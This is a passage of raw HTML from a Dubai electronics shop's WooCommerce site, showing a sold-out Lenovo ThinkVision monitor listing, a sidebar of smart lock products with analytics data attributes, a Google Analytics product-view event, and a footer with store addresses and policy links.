			<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">Sold out</span></div><img width="250" height="250" src="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkVision-S22e-New-2-250x250.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lenovo ThinkVision S22e" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkVision-S22e-New-2-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkVision-S22e-New-2-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkVision-S22e-New-2-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkVision-S22e-New-2-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkVision-S22e-New-2-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/06/Lenovo-ThinkVision-S22e-New-2.webp 800w" sizes="auto, (max-width: 250px) 100vw, 250px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://tech-tok.ae/product/lenovo-thinkvision-s22e-led-display-54-6-cm-21-5-1920-x-1080-pixels-full-hd-black/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13711" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13711" data-product_sku="195713231602" aria-label="Read more about &ldquo;Lenovo ThinkVision S22e - LED display 54.6 cm (21.5&quot;) 1920 x 1080 pixels Full HD Black&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13711" class="screen-reader-text">
			</span>
</div>
																		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://tech-tok.ae/compare/" data-id="13711" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									</div> 
		</div>
	</div>
		<div class="product-element-bottom">
					<h3 class="wd-entities-title"><a href="https://tech-tok.ae/product/lenovo-thinkvision-s22e-led-display-54-6-cm-21-5-1920-x-1080-pixels-full-hd-black/">Lenovo ThinkVision S22e &#8211; LED display 54.6 cm (21.5&#8243;) 1920 x 1080 pixels Full HD Black</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;345.00</bdi></span></span>
<div class="pi-edd pi-edd-loop pi-edd-ajax-simple pi-estimate-13711" data-product="13711" data-type="loop"></div>
		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13711,&quot;item_id&quot;:13711,&quot;item_name&quot;:&quot;Lenovo ThinkVision S22e - LED display 54.6 cm (21.5\&quot;) 1920 x 1080 pixels Full HD Black&quot;,&quot;sku&quot;:&quot;195713231602&quot;,&quot;price&quot;:345,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Monitors&quot;,&quot;id&quot;:13711,&quot;productlink&quot;:&quot;https:\/\/tech-tok.ae\/product\/lenovo-thinkvision-s22e-led-display-54-6-cm-21-5-1920-x-1080-pixels-full-hd-black\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		
				</div>
	</div>
</div>
			</div>
			</div>	</div>

</div>

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 420.000000,
			items:[{
				id: "gla_13708",
				price: 420.000000,
				google_business_vertical: "retail",
				name: "Lenovo C24-20 - 23,8&quot; FHD 1920x1080px (16:9) 75 Hz VA WLED LCD",
				category: "Monitors",
			}]});
/* ]]> */
</script>

	
	</div>
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:2;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_products-13" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">YOU MAY ALSO LIKE…</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a data-gtm4wp_product_data="{&quot;internal_id&quot;:10084,&quot;item_id&quot;:10084,&quot;item_name&quot;:&quot;By Tech-Tok Keyless Smart Lock Cylinder- C1 - BLACK &amp; SILVER&quot;,&quot;sku&quot;:&quot;BTT-UNV-7455-2BS&quot;,&quot;price&quot;:475,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart Locks&quot;,&quot;id&quot;:10084,&quot;productlink&quot;:&quot;https:\/\/tech-tok.ae\/product\/by-tech-tok-keyless-smart-lock-cylinder-c1-black-silver\/&quot;,&quot;item_list_name&quot;:&quot;YOU MAY ALSO LIKE\u2026 (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://tech-tok.ae/product/by-tech-tok-keyless-smart-lock-cylinder-c1-black-silver/" title="By Tech-Tok Keyless Smart Lock Cylinder- C1 - BLACK &amp; SILVER" class="widget-product-img">
			<img width="250" height="250" src="https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-BLACK-SILVER-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="By Tech-Tok Keyless Smart Lock Cylinder- C1 – BLACK &amp; SILVER" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-BLACK-SILVER-250x250.jpg 250w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-BLACK-SILVER-300x300.jpg 300w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-BLACK-SILVER-150x150.jpg 150w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-BLACK-SILVER-768x768.jpg 768w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-BLACK-SILVER-60x60.jpg 60w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-BLACK-SILVER-96x96.jpg 96w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-BLACK-SILVER.jpg 800w" sizes="auto, (max-width: 250px) 100vw, 250px" />		</a>
		<span class="widget-product-info">
			<a data-gtm4wp_product_data="{&quot;internal_id&quot;:10084,&quot;item_id&quot;:10084,&quot;item_name&quot;:&quot;By Tech-Tok Keyless Smart Lock Cylinder- C1 - BLACK &amp; SILVER&quot;,&quot;sku&quot;:&quot;BTT-UNV-7455-2BS&quot;,&quot;price&quot;:475,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart Locks&quot;,&quot;id&quot;:10084,&quot;productlink&quot;:&quot;https:\/\/tech-tok.ae\/product\/by-tech-tok-keyless-smart-lock-cylinder-c1-black-silver\/&quot;,&quot;item_list_name&quot;:&quot;YOU MAY ALSO LIKE\u2026 (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://tech-tok.ae/product/by-tech-tok-keyless-smart-lock-cylinder-c1-black-silver/" title="By Tech-Tok Keyless Smart Lock Cylinder- C1 - BLACK &amp; SILVER" class="wd-entities-title">
				By Tech-Tok Keyless Smart Lock Cylinder- C1 - BLACK &amp; SILVER			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;475.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a data-gtm4wp_product_data="{&quot;internal_id&quot;:10082,&quot;item_id&quot;:10082,&quot;item_name&quot;:&quot;By Tech-Tok Keyless Smart Lock Cylinder- C1 - SILVER&quot;,&quot;sku&quot;:&quot;BTT-UNV-7455-2S&quot;,&quot;price&quot;:475,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart Locks&quot;,&quot;id&quot;:10082,&quot;productlink&quot;:&quot;https:\/\/tech-tok.ae\/product\/by-tech-tok-keyless-smart-lock-cylinder-c1-silver\/&quot;,&quot;item_list_name&quot;:&quot;YOU MAY ALSO LIKE\u2026 (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://tech-tok.ae/product/by-tech-tok-keyless-smart-lock-cylinder-c1-silver/" title="By Tech-Tok Keyless Smart Lock Cylinder- C1 - SILVER" class="widget-product-img">
			<img width="250" height="250" src="https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-SILVER-250x250.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="By Tech-Tok Keyless Smart Lock Cylinder- C1 – SILVER" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-SILVER-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-SILVER-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-SILVER-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-SILVER-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-SILVER-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-SILVER-96x96.webp 96w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-SILVER.webp 800w" sizes="auto, (max-width: 250px) 100vw, 250px" />		</a>
		<span class="widget-product-info">
			<a data-gtm4wp_product_data="{&quot;internal_id&quot;:10082,&quot;item_id&quot;:10082,&quot;item_name&quot;:&quot;By Tech-Tok Keyless Smart Lock Cylinder- C1 - SILVER&quot;,&quot;sku&quot;:&quot;BTT-UNV-7455-2S&quot;,&quot;price&quot;:475,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart Locks&quot;,&quot;id&quot;:10082,&quot;productlink&quot;:&quot;https:\/\/tech-tok.ae\/product\/by-tech-tok-keyless-smart-lock-cylinder-c1-silver\/&quot;,&quot;item_list_name&quot;:&quot;YOU MAY ALSO LIKE\u2026 (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://tech-tok.ae/product/by-tech-tok-keyless-smart-lock-cylinder-c1-silver/" title="By Tech-Tok Keyless Smart Lock Cylinder- C1 - SILVER" class="wd-entities-title">
				By Tech-Tok Keyless Smart Lock Cylinder- C1 - SILVER			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;475.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a data-gtm4wp_product_data="{&quot;internal_id&quot;:10074,&quot;item_id&quot;:10074,&quot;item_name&quot;:&quot;By Tech-Tok Keyless Smart Lock Cylinder- C1 - BLACK&quot;,&quot;sku&quot;:&quot;BTT-UNV-7455-2B&quot;,&quot;price&quot;:475,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart Locks&quot;,&quot;id&quot;:10074,&quot;productlink&quot;:&quot;https:\/\/tech-tok.ae\/product\/by-tech-tok-keyless-smart-lock-cylinder-c1\/&quot;,&quot;item_list_name&quot;:&quot;YOU MAY ALSO LIKE\u2026 (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://tech-tok.ae/product/by-tech-tok-keyless-smart-lock-cylinder-c1/" title="By Tech-Tok Keyless Smart Lock Cylinder- C1 - BLACK" class="widget-product-img">
			<img width="250" height="250" src="https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-BLACK-250x250.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="By Tech-Tok Keyless Smart Lock Cylinder- C1 – BLACK" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-BLACK-250x250.webp 250w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-BLACK-300x300.webp 300w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-BLACK-150x150.webp 150w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-BLACK-768x768.webp 768w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-BLACK-60x60.webp 60w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-BLACK-96x96.webp 96w, https://tech-tok.ae/wp-content/uploads/2024/02/By-Tech-Tok-Keyless-Smart-Lock-Cylinder-C1-–-BLACK.webp 800w" sizes="auto, (max-width: 250px) 100vw, 250px" />		</a>
		<span class="widget-product-info">
			<a data-gtm4wp_product_data="{&quot;internal_id&quot;:10074,&quot;item_id&quot;:10074,&quot;item_name&quot;:&quot;By Tech-Tok Keyless Smart Lock Cylinder- C1 - BLACK&quot;,&quot;sku&quot;:&quot;BTT-UNV-7455-2B&quot;,&quot;price&quot;:475,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart Locks&quot;,&quot;id&quot;:10074,&quot;productlink&quot;:&quot;https:\/\/tech-tok.ae\/product\/by-tech-tok-keyless-smart-lock-cylinder-c1\/&quot;,&quot;item_list_name&quot;:&quot;YOU MAY ALSO LIKE\u2026 (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://tech-tok.ae/product/by-tech-tok-keyless-smart-lock-cylinder-c1/" title="By Tech-Tok Keyless Smart Lock Cylinder- C1 - BLACK" class="wd-entities-title">
				By Tech-Tok Keyless Smart Lock Cylinder- C1 - BLACK			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;475.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a data-gtm4wp_product_data="{&quot;internal_id&quot;:7455,&quot;item_id&quot;:7455,&quot;item_name&quot;:&quot;By Tech-Tok Keyless Smart Handle Lock - N32&quot;,&quot;sku&quot;:&quot;BTT-UNV-7455&quot;,&quot;price&quot;:375,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart Locks&quot;,&quot;id&quot;:7455,&quot;productlink&quot;:&quot;https:\/\/tech-tok.ae\/product\/by-tech-tok-keyless-smart-handle-lock-n32\/&quot;,&quot;item_list_name&quot;:&quot;YOU MAY ALSO LIKE\u2026 (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://tech-tok.ae/product/by-tech-tok-keyless-smart-handle-lock-n32/" title="By Tech-Tok Keyless Smart Handle Lock - N32" class="widget-product-img">
			<img width="250" height="250" src="https://tech-tok.ae/wp-content/uploads/2023/04/N32-main-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="By Tech-Tok Keyless Smart Handle Lock - N32" decoding="async" loading="lazy" srcset="https://tech-tok.ae/wp-content/uploads/2023/04/N32-main-1-250x250.jpg 250w, https://tech-tok.ae/wp-content/uploads/2023/04/N32-main-1-300x300.jpg 300w, https://tech-tok.ae/wp-content/uploads/2023/04/N32-main-1-150x150.jpg 150w, https://tech-tok.ae/wp-content/uploads/2023/04/N32-main-1-768x768.jpg 768w, https://tech-tok.ae/wp-content/uploads/2023/04/N32-main-1-60x60.jpg 60w, https://tech-tok.ae/wp-content/uploads/2023/04/N32-main-1-96x96.jpg 96w, https://tech-tok.ae/wp-content/uploads/2023/04/N32-main-1.jpg 800w" sizes="auto, (max-width: 250px) 100vw, 250px" />		</a>
		<span class="widget-product-info">
			<a data-gtm4wp_product_data="{&quot;internal_id&quot;:7455,&quot;item_id&quot;:7455,&quot;item_name&quot;:&quot;By Tech-Tok Keyless Smart Handle Lock - N32&quot;,&quot;sku&quot;:&quot;BTT-UNV-7455&quot;,&quot;price&quot;:375,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart Locks&quot;,&quot;id&quot;:7455,&quot;productlink&quot;:&quot;https:\/\/tech-tok.ae\/product\/by-tech-tok-keyless-smart-handle-lock-n32\/&quot;,&quot;item_list_name&quot;:&quot;YOU MAY ALSO LIKE\u2026 (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://tech-tok.ae/product/by-tech-tok-keyless-smart-handle-lock-n32/" title="By Tech-Tok Keyless Smart Handle Lock - N32" class="wd-entities-title">
				By Tech-Tok Keyless Smart Handle Lock - N32			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;375.00</bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div>
</aside>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1678859361689{padding-top: 30px !important;background-color: #0e0e0e !important;}.vc_custom_1533821559545{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821564252{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821570339{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821575175{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1679479961481{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;}.vc_custom_1679479986504{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;}.vc_custom_1679480010724{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;}.vc_custom_1679480058546{margin-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1678859361689 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-64115c6e4f04e"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821559545"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-641ad3fcc950d" class=" wd-rs-641ad3fcc950d wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme-light wd-bg-none vc_custom_1679479961481">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="60" height="54" src="https://tech-tok.ae/wp-content/uploads/2023/03/Free-Delivery-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">Free Shipping.</h4>						<div class="info-box-inner reset-last-child"><p>On all orders of AED100 or more within Dubai.</p>
</div>

											</div>

					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821564252"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-641ad4ae6e4f1" class=" wd-rs-641ad4ae6e4f1 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme-light wd-bg-none vc_custom_1679479986504">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="60" height="60" src="https://tech-tok.ae/wp-content/uploads/2023/03/247-Customer-Care.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">24/7 Support.</h4>						<div class="info-box-inner reset-last-child"><p>WhatsApp Support.</p>
</div>

											</div>

					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821570339"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-641ad4c822ac0" class=" wd-rs-641ad4c822ac0 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme-light wd-bg-none vc_custom_1679480010724">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="60" height="48" src="https://tech-tok.ae/wp-content/uploads/2023/03/Online-Payment.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">Online Payment.</h4>						<div class="info-box-inner reset-last-child"><p>Card &amp; COD Payment Options</p>
</div>

											</div>

					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821575175"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-641ad4e055f3d" class=" wd-rs-641ad4e055f3d wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme-light wd-bg-none vc_custom_1679480058546">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="60" height="45" src="https://tech-tok.ae/wp-content/uploads/2023/03/Fast-Delivery.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">Fast Delivery.</h4>						<div class="info-box-inner reset-last-child"><p>Swift Delivery Guaranteed</p>
</div>

											</div>

					
									</div>
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																				<div class="container main-footer wd-entry-content">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1678860947977{padding-top: 50px !important;padding-bottom: 10px !important;}.vc_custom_1625481752259{margin-bottom: 15px !important;}.vc_custom_1533718008083{margin-bottom: 15px !important;}.vc_custom_1690810452869{margin-bottom: 0px !important;}.vc_custom_1533717726660{margin-bottom: 10px !important;}#wd-60e2e210eb5fd .woodmart-text-block{line-height:26px;font-size:16px;}</style><style data-type="vc_custom-css">.container.main-footer p {
    display: none;
}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1678860947977 wd-rs-641162a0baeac"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/about-us/" title="About Us">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/contact-us/" title="Contact Us">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/blog" title="Blog">
				
				Blogs							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/careers/" title="Careers">
				
				Careers							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ACCOUNT						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/my-account/" title="My account">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/cart/" title="Cart">
				
				Cart							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/checkout/" title="Checkout">
				
				Checkout							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/my-account/lost-password/" title="">
				
				Forgot Password?							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/my-account/?action=register" title="">
				
				Register							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CUSTOMER SERVICES						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://tech-tok.ae/faqs/" title="FAQs">
				
				FAQs							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/shipping-delivery/" title="Shipping &amp; Delivery">
				
				Shipping &amp; Delivery							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/privacy-policy/" title="Privacy Policy">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/refunding-cancelling-policy/" title="Refunding/ Cancelling Policy">
				
				Refund's &amp; Cancellation's							</a>
		</li>

		
		<li class="">
			<a href="https://tech-tok.ae/terms-conditions/" title="Terms &amp; Conditions">
				
				Terms &amp; Conditions							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-60e2e210eb5fd" class="wd-text-block-wrapper wd-wpb wd-rs-60e2e210eb5fd color-scheme-light text-left vc_custom_1625481752259">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 ">
					
<h5>OUR LOCATION</h5>
				</div>

							</div>
		
	<div class="wpb_text_column wpb_content_element mbl_txt" >
		<div class="wpb_wrapper">
			<p><strong>Company Office</strong></p>
<p>Office -06, Al Khor plaza,<br />
Sheikh Rashid Road,<br />
Port Saeed, Dubai, UAE.</p>
<p><i class="fa fa-map-marker"></i> <a href="https://maps.app.goo.gl/Tpb39QBiw81eYbSc9">Locate Now</a></p>
<p><strong>Shop Address</strong></p>
<p>TW01 shop, ground floor,<br />
opposite of Carrefour,<br />
Mirdif City Centre.</p>
<p><i class="fa fa-map-marker"></i> <a href="https://maps.app.goo.gl/yubZLG7EzVr5PMsW6">Locate Now</a></p>
<p>Talk to us!</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:971585877700">+971 58 587 7700</a><br />
<i class="fa fa-envelope-o" aria-hidden="true"></i> <a href="mailto:info@tech-tok.ae">info@tech-tok.ae</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid wd-rs-668e634fa359a"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-6974e113d2ae7" class="wd-text-block-wrapper wd-wpb color-scheme-light text-left vc_custom_1533718008083">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 ">
					Payment System:				</div>

							</div>
		
	<div  class="wpb_single_image wpb_content_element vc_align_left vc_custom_1690810452869">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://tech-tok.ae/wp-content/uploads/2023/07/PE.png" width="350" height="50" alt="PE" title="PE" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-6974e113d321f" class="wd-text-block-wrapper wd-wpb color-scheme-light text-left vc_custom_1533717726660">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 ">
					Our Social Links:				</div>

							</div>
					<div
